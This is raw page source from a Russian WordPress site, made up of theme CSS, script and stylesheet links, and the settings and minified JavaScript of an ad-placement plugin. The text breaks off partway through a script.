div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/17400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=17400' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 